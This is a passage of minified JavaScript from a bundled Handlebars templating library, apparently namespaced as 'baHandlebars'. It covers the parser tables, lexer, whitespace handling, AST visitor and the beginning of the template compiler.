86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:65,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:66,47:[1,67]},{30:68,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:69,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:70,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:71,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:75,33:[2,80],50:72,63:73,64:76,65:[1,44],69:74,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,80]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,51]},{20:75,53:81,54:[2,84],63:82,64:76,65:[1,44],69:83,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:84,47:[1,67]},{47:[2,55]},{4:85,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:86,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:87,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:88,47:[1,67]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:75,33:[2,88],58:89,63:90,64:76,65:[1,44],69:91,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:92,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:93,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,31:94,33:[2,60],63:95,64:76,65:[1,44],69:96,70:77,71:78,72:[1,79],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,66],36:97,63:98,64:76,65:[1,44],69:99,70:77,71:78,72:[1,79],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,22:100,23:[2,52],63:101,64:76,65:[1,44],69:102,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,92],62:103,63:104,64:76,65:[1,44],69:105,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,106]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:107,72:[1,108],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,109],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,110]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:56,39:[1,58],43:57,44:[1,59],45:112,46:111,47:[2,76]},{33:[2,70],40:113,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,114]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],85:[2,87]},{33:[2,89]},{20:75,63:116,64:76,65:[1,44],67:115,68:[2,96],69:117,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,118]},{32:119,33:[2,62],74:120,75:[1,121]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:122,74:123,75:[1,121]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,124]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,125]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,109]},{20:75,63:126,64:76,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:75,33:[2,72],
41:127,63:128,64:76,65:[1,44],69:129,70:77,71:78,72:[1,79],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,130]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,131]},{33:[2,63]},{72:[1,133],76:132},{33:[1,134]},{33:[2,69]},{15:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:135,74:136,75:[1,121]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,138],77:[1,137]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,139]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],55:[2,55],57:[2,20],61:[2,57],74:[2,81],83:[2,85],87:[2,18],91:[2,89],102:[2,53],105:[2,93],111:[2,19],112:[2,77],117:[2,97],120:[2,63],123:[2,69],124:[2,12],136:[2,75],137:[2,32]},parseError:function(t){throw new Error(t)},parse:function(t){function e(){var t;return"number"!=typeof(t=r.lexer.lex()||1)&&(t=r.symbols_[t]||t),t}var r=this,s=[0],i=[null],n=[],a=this.table,o="",c=0,l=0,h=0;this.lexer.setInput(t),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,"undefined"==typeof this.lexer.yylloc&&(this.lexer.yylloc={});var p=this.lexer.yylloc;n.push(p);var u=this.lexer.options&&this.lexer.options.ranges;"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var f,d,m,g,v,y,k,S,b,_={};;){if(m=s[s.length-1],this.defaultActions[m]?g=this.defaultActions[m]:(null!=f||(f=e()),g=a[m]&&a[m][f]),void 0===g||!g.length||!g[0]){var P="";if(!h){for(y in b=[],a[m])this.terminals_[y]&&y>2&&b.push("'"+this.terminals_[y]+"'");P=this.lexer.showPosition?"Parse error on line "+(c+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+b.join(", ")+", got '"+(this.terminals_[f]||f)+"'":"Parse error on line "+(c+1)+": Unexpected "+(1==f?"end of input":"'"+(this.terminals_[f]||f)+"'"),this.parseError(P,{text:this.lexer.match,token:this.terminals_[f]||f,line:this.lexer.yylineno,loc:p,expected:b})}}if(g[0]instanceof Array&&g.length>1)throw new Error("Parse Error: multiple actions possible at state: "+m+", token: "+f);switch(g[0]){case 1:s.push(f),i.push(this.lexer.yytext),n.push(this.lexer.yylloc),s.push(g[1]),f=null,d?(f=d,d=null):(l=this.lexer.yyleng,o=this.lexer.yytext,c=this.lexer.yylineno,p=this.lexer.yylloc,h>0&&h--);break;case 2:if(k=this.productions_[g[1]][1],_.$=i[i.length-k],_._$={first_line:n[n.length-(k||1)].first_line,last_line:n[n.length-1].last_line,first_column:n[n.length-(k||1)].first_column,last_column:n[n.length-1].last_column},u&&(_._$.range=[n[n.length-(k||1)].range[0],n[n.length-1].range[1]]),void 0!==(v=this.performAction.call(_,o,l,c,this.yy,g[1],i,n)))return v;k&&(s=s.slice(0,-1*k*2),i=i.slice(0,-1*k),n=n.slice(0,-1*k)),s.push(this.productions_[g[1]][0]),i.push(_.$),n.push(_._$),S=a[s[s.length-2]][s[s.length-1]],s.push(S);break;case 3:return!0}}return!0}},r=function(){var t={EOF:1,parseError:function(t,e){if(!this.yy.parser)throw new Error(t);this.yy.parser.parseError(t,e)},setInput:function(t){return this._input=t,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var t=this._input[0];return this.yytext+=t,this.yyleng++,this.offset++,this.match+=t,this.matched+=t,t.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),t},unput:function(t){var e=t.length,r=t.split(/(?:\r\n?|\n)/g);this._input=t+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-e-1),this.offset-=e;var s=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),r.length-1&&(this.yylineno-=r.length-1);var i=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:r?(r.length===s.length?this.yylloc.first_column:0)+s[s.length-r.length].length-r[0].length:this.yylloc.first_column-e},this.options.ranges&&(this.yylloc.range=[i[0],i[0]+this.yyleng-e]),this},more:function(){return this._more=!0,this},less:function(t){this.unput(this.match.slice(t))},pastInput:function(){var t=this.matched.substr(0,this.matched.length-this.match.length);return(t.length>20?"...":"")+t.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var t=this.match;return t.length<20&&(t+=this._input.substr(0,20-t.length)),(t.substr(0,20)+(t.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var t=this.pastInput(),e=new Array(t.length+1).join("-");return t+this.upcomingInput()+"\n"+e+"^"},next:function(){if(this.done)return this.EOF;var t,e,r,s,i;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var n=this._currentRules(),a=0;a<n.length&&(!(r=this._input.match(this.rules[n[a]]))||e&&!(r[0].length>e[0].length)||(e=r,s=a,this.options.flex));a++);return e?((i=e[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=i.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:i?i[i.length-1].length-i[i.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+e[0].length},this.yytext+=e[0],this.match+=e[0],this.matches=e,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(e[0].length),this.matched+=e[0],t=this.performAction.call(this,this.yy,this,n[s],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),t||void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var t=this.next();return void 0!==t?t:this.lex()},begin:function(t){this.conditionStack.push(t)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(t){this.begin(t)},options:{},performAction:function(t,e,r){function s(t,r){return e.yytext=e.yytext.substr(t,e.yyleng-r)}switch(r){case 0:if("\\\\"===e.yytext.slice(-2)?(s(0,1),this.begin("mu")):"\\"===e.yytext.slice(-1)?(s(0,1),this.begin("emu")):this.begin("mu"),e.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(e.yytext=e.yytext.substr(5,e.yyleng-9),"END_RAW_BLOCK");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(e.yytext),this.popState(),this.begin("com");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return e.yytext=s(1,2).replace(/\\"/g,'"'),80;case 32:return e.yytext=s(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return e.yytext=e.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},rules:[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^\/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]*?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],conditions:{mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}}};return t}();return e.lexer=r,t.prototype=e,e.Parser=t,new t}();e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options=t}function i(t,e,r){void 0===e&&(e=t.length);var s=t[e-1],i=t[e-2];return s?"ContentStatement"===s.type?(i||!r?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(s.original):void 0:r}function n(t,e,r){void 0===e&&(e=-1);var s=t[e+1],i=t[e+2];return s?"ContentStatement"===s.type?(i||!r?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(s.original):void 0:r}function a(t,e,r){var s=t[null==e?0:e+1];if(s&&"ContentStatement"===s.type&&(r||!s.rightStripped)){var i=s.value;s.value=s.value.replace(r?/^\s+/:/^[ \t]*\r?\n?/,""),s.rightStripped=s.value!==i}}function o(t,e,r){var s=t[null==e?t.length-1:e-1];if(s&&"ContentStatement"===s.type&&(r||!s.leftStripped)){var i=s.value;return s.value=s.value.replace(r?/\s+$/:/[ \t]+$/,""),s.leftStripped=s.value!==i,s.leftStripped}}var c=r(1)["default"];e.__esModule=!0;var l=c(r(39));s.prototype=new l["default"],s.prototype.Program=function(t){var e=!this.options.ignoreStandalone,r=!this.isRootSeen;this.isRootSeen=!0;for(var s=t.body,c=0,l=s.length;c<l;c++){var h=s[c],p=this.accept(h);if(p){var u=i(s,c,r),f=n(s,c,r),d=p.openStandalone&&u,m=p.closeStandalone&&f,g=p.inlineStandalone&&u&&f;p.close&&a(s,c,!0),p.open&&o(s,c,!0),e&&g&&(a(s,c),o(s,c)&&"PartialStatement"===h.type&&(h.indent=/([ \t]+$)/.exec(s[c-1].original)[1])),e&&d&&(a((h.program||h.inverse).body),o(s,c)),e&&m&&(a(s,c),o((h.inverse||h.program).body))}}return t},s.prototype.BlockStatement=s.prototype.DecoratorBlock=s.prototype.PartialBlockStatement=function(t){this.accept(t.program),this.accept(t.inverse);var e=t.program||t.inverse,r=t.program&&t.inverse,s=r,c=r;if(r&&r.chained)for(s=r.body[0].program;c.chained;)c=c.body[c.body.length-1].program;var l={open:t.openStrip.open,close:t.closeStrip.close,openStandalone:n(e.body),closeStandalone:i((s||e).body)};if(t.openStrip.close&&a(e.body,null,!0),r){var h=t.inverseStrip;h.open&&o(e.body,null,!0),h.close&&a(s.body,null,!0),t.closeStrip.open&&o(c.body,null,!0),!this.options.ignoreStandalone&&i(e.body)&&n(s.body)&&(o(e.body),a(s.body))}else t.closeStrip.open&&o(e.body,null,!0);return l},s.prototype.Decorator=s.prototype.MustacheStatement=function(t){return t.strip},s.prototype.PartialStatement=s.prototype.CommentStatement=function(t){var e=t.strip||{};return{inlineStandalone:!0,open:e.open,close:e.close}},e["default"]=s,t.exports=e["default"]},function(t,e,r){"use strict";function s(){this.parents=[]}function i(t){this.acceptRequired(t,"path"),this.acceptArray(t.params),this.acceptKey(t,"hash")}function n(t){i.call(this,t),this.acceptKey(t,"program"),this.acceptKey(t,"inverse")}function a(t){this.acceptRequired(t,"name"),this.acceptArray(t.params),this.acceptKey(t,"hash")}var o=r(1)["default"];e.__esModule=!0;var c=o(r(6));s.prototype={constructor:s,mutating:!1,acceptKey:function(t,e){var r=this.accept(t[e]);if(this.mutating){if(r&&!s.prototype[r.type])throw new c["default"]('Unexpected node type "'+r.type+'" found when accepting '+e+" on "+t.type);t[e]=r}},acceptRequired:function(t,e){if(this.acceptKey(t,e),!t[e])throw new c["default"](t.type+" requires "+e)},acceptArray:function(t){for(var e=0,r=t.length;e<r;e++)this.acceptKey(t,e),t[e]||(t.splice(e,1),e--,r--)},accept:function(t){if(t){if(!this[t.type])throw new c["default"]("Unknown type: "+t.type,t);this.current&&this.parents.unshift(this.current),this.current=t;var e=this[t.type](t);return this.current=this.parents.shift(),!this.mutating||e?e:!1!==e?t:void 0}},Program:function(t){this.acceptArray(t.body)},MustacheStatement:i,Decorator:i,BlockStatement:n,DecoratorBlock:n,PartialStatement:a,PartialBlockStatement:function(t){a.call(this,t),this.acceptKey(t,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:i,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(t){this.acceptArray(t.pairs)},HashPair:function(t){this.acceptRequired(t,"value")}},e["default"]=s,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e){if(e=e.path?e.path.original:e,t.path.original!==e){var r={loc:t.path.loc};throw new m["default"](t.path.original+" doesn't match "+e,r)}}function i(t,e){this.source=t,this.start={line:e.first_line,column:e.first_column},this.end={line:e.last_line,column:e.last_column}}function n(t){return/^\[.*\]$/.test(t)?t.substr(1,t.length-2):t}function a(t,e){return{open:"~"===t.charAt(2),close:"~"===e.charAt(e.length-3)}}function o(t){return t.replace(/^\{\{~?\!-?-?/,"").replace(/-?-?~?\}\}$/,"")}function c(t,e,r){r=this.locInfo(r);for(var s=t?"@":"",i=[],n=0,a=0,o=e.length;a<o;a++){var c=e[a].part,l=e[a].original!==c;if(s+=(e[a].separator||"")+c,l||".."!==c&&"."!==c&&"this"!==c)i.push(c);else{if(i.length>0)throw new m["default"]("Invalid path: "+s,{loc:r});".."===c&&(n++,"../")}}return{type:"PathExpression",data:t,depth:n,parts:i,original:s,loc:r}}function l(t,e,r,s,i,n){var a=s.charAt(3)||s.charAt(2),o="{"!==a&&"&"!==a;return{type:/\*/.test(s)?"Decorator":"MustacheStatement",path:t,params:e,hash:r,escaped:o,strip:i,loc:this.locInfo(n)}}function h(t,e,r,i){s(t,r);var n={type:"Program",body:e,strip:{},loc:i=this.locInfo(i)};return{type:"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:n,openStrip:{},inverseStrip:{},closeStrip:{},loc:i}}function p(t,e,r,i,n,a){i&&i.path&&s(t,i);var o=/\*/.test(t.open);e.blockParams=t.blockParams;var c=void 0,l=void 0;if(r){if(o)throw new m["default"]("Unexpected inverse block on decorator",r);r.chain&&(r.program.body[0].closeStrip=i.strip),l=r.strip,c=r.program}return n&&(n=c,c=e,e=n),{type:o?"DecoratorBlock":"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:e,inverse:c,openStrip:t.strip,inverseStrip:l,closeStrip:i&&i.strip,loc:this.locInfo(a)}}function u(t,e){if(!e&&t.length){var r=t[0].loc,s=t[t.length-1].loc;r&&s&&(e={source:r.source,start:{line:r.start.line,column:r.start.column},end:{line:s.end.line,column:s.end.column}})}return{type:"Program",body:t,strip:{},loc:e}}function f(t,e,r,i){return s(t,r),{type:"PartialBlockStatement",name:t.path,params:t.params,hash:t.hash,program:e,openStrip:t.strip,closeStrip:r&&r.strip,loc:this.locInfo(i)}}var d=r(1)["default"];e.__esModule=!0,e.SourceLocation=i,e.id=n,e.stripFlags=a,e.stripComment=o,e.preparePath=c,e.prepareMustache=l,e.prepareRawBlock=h,e.prepareBlock=p,e.prepareProgram=u,e.preparePartialBlock=f;var m=d(r(6))},function(t,e,r){"use strict";function s(){}function i(t,e,r){if(null==t||"string"!=typeof t&&"Program"!==t.type)throw new l["default"]("You must pass a string or baHandlebars AST to baHandlebars.precompile. You passed "+t);"data"in(e=e||{})||(e.data=!0),e.compat&&(e.useDepths=!0);var s=r.parse(t,e),i=(new r.Compiler).compile(s,e);return(new r.JavaScriptCompiler).compile(i,e)}function n(t,e,r){function s(){var s=r.parse(t,e),i=(new r.Compiler).compile(s,e),n=(new r.JavaScriptCompiler).compile(i,e,void 0,!0);return r.template(n)}function i(t,e){return n||(n=s()),n.call(this,t,e)}if(void 0===e&&(e={}),null==t||"string"!=typeof t&&"Program"!==t.type)throw new l["default"]("You must pass a string or baHandlebars AST to baHandlebars.compile. You passed "+t);"data"in e||(e.data=!0),e.compat&&(e.useDepths=!0);var n=void 0;return i._setup=function(t){return n||(n=s()),n._setup(t)},i._child=function(t,e,r,i){return n||(n=s()),n._child(t,e,r,i)},i}function a(t,e){if(t===e)return!0;if(h.isArray(t)&&h.isArray(e)&&t.length===e.length){for(var r=0;r<t.length;r++)if(!a(t[r],e[r]))return!1;return!0}}function o(t){if(!t.path.parts){var e=t.path;t.path={type:"PathExpression",data:!1,depth:0,parts:[e.original+""],original:e.original+"",loc:e.loc}}}var c=r(1)["default"];e.__esModule=!0,e.Compiler=s,e.precompile=i,e.compile=n;var l=c(r(6)),h=r(5),p=c(r(35)),u=[].slice;s.prototype={compiler:s,equals:function(t){var e=this.opcodes.length;if(t.opcodes.length!==e)return!1;for(var r=0;r<e;r++){var s=this.opcodes[r],i=t.opcodes[r];if(s.opcode!==i.opcode||!a(s.args,i.args))return!1}e=this.children.length;for(r=0;r<e;r++)if(!this.children[r].equals(t.children[r]))return!1;return!0},guid:0,compile:function(t,e){this.sourceNode=[],this.opcodes=[],this.children=[],this.options=e,this.stringParams=e.stringParams,this.trackIds=e.trackIds,e.blockParams=e.blockParams||[];var r=e.knownHelpers;if(e.knownHelpers={helperMissing:!0,blockHelperMissing:!0,each:!0,"if":!0,unless:!0,"with":!0,log:!0,lookup:!0},r)for(var s in r)s in r&&(e.knownHelpers[s]=r[s]);return this.accept(t)},compileProgram:function(t){var e=(new this.compiler).compile(t,this.options),r=this.guid++;return this.usePartial=this.usePartial||e.usePartial,this.children[r]=e,this.useDepths=this.useDepths||e.useDepths,r},accept:function(t){if(!this[t.type])throw new l["default"]("Unknown type: "+t.type,t);this.sourceNode.unshift(t);var e=this[t.type](t);return this.sourceNode.shift(),e},Program:function(t){this.options.blockParams.unshift(t.blockParams);for(var e=t.body,r=e.length,s=0;s<r;s++)this.accept(e[s]);return this.options.blockParams.shift(),this.isSimple=1===r,this.blockParams=t.blockParams?t.blockParams.length:0,this},BlockStatement:function(t){o(t);var e=t.program,r=t.inverse;e=e&&this.compileProgram(e),r=r&&this.compileProgram(r);var s=this.classifySexpr(t);"helper"===s?this.helperSexpr(t,e,r):"simple"===s?(this.simpleSexpr(t),this.opcode("pushProgram",e),this.opcode("pushProgram",r),this.opcode("emptyHash"),this.opcode("blockValue",t.path.original)):(this.ambiguousSexpr(t,e,r),this.opcode("pushProgram",e),this.opcode("pushProgram",r),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(t){var e=t.program&&this.compileProgram(t.program),r=this.setupFullMustacheParams(t,e,void 